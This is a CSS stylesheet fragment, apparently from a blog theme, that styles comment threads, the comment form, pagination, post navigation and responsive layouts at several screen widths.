.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.reply {
    overflow: hidden;
    width: auto;
    float: left;
}
.reply a {
    padding: 0 5px;
    font-size: 13px;
    font-style: italic;
}
.reply a:hover { color: #222 }
.commentlist .children {
    margin-left: 13%;
    margin-bottom: 0;
    margin-top: 15px;
    float: left;
    width: 87%;
}
.commentlist .children li {
    margin-bottom: 10px;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
.form-allowed-tags { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-right: 8px;
}
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 10px 14px;
    border: 1px solid #ccc;
}
.pagination a, .pagination2 {
    border: 1px solid #ccc;
    background: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #555;
    padding: 10px 14px;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.top { float: right }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #979494;
    border: 1px solid #CCCCCC;
    padding: 5px 13px;
    background: #fff;
}
.nav-previous a:hover, .nav-next a:hover {
    color: #fff !important;
}
.comment_text_area { overflow: hidden }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1050px) { 
    #page, .container, .main-header .container { max-width: 96% }
    #page { padding-top: 20px }
    .article { width: 66.3% }
    .sidebar.c-4-12 { width: 30% }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    #header h1, #header h2 { margin: 10px 0 0 0 }
    .secondary-navigation {
        width: 100%;
        background-color: transparent!important;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        border: 1px solid rgb(207, 207, 207);
        border-radius: 3px;
        padding: 8px;
        width: 100%;
        color: rgb(77, 77, 77);
        text-shadow: 0 1px 1px rgb(255, 255, 255);
        font-size: 12px;
        margin: 4px auto;
        background: rgb(238, 238, 238);
        -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
    }
}
@media screen and (max-width:728px) { 
    #header h1, #header h2 {
        width: 100%;
        text-align: center;
    }
    #header { margin: 0 }
    .widget-header {
        max-width: 100%;
        float: left;
        margin-top: 15px;
    }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article { width: 99.4% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
    .featured-thumbnail img { width: 100% }
    .single-title { font-size: 24px }
}
@media screen and (max-width:550px) { 
    .main-header #s { width: 85% }
    read-more { font-size: 16px }
    .f-widget { width: 95% }
}
@media screen and (max-width:460px) { 
    .single-title { font-size: 20px }
}
@media screen and (max-width:415px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 100%;
        margin-right: 0;
    }
}
@media screen and (max-width:400px) { 
    article header { overflow: hidden }
    .main-header #s { width: 78% }
    #tabber ul.tabs li a { width: 70px }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .main-header #s { width: 70% }
    .related-posts li { width: 100% }
}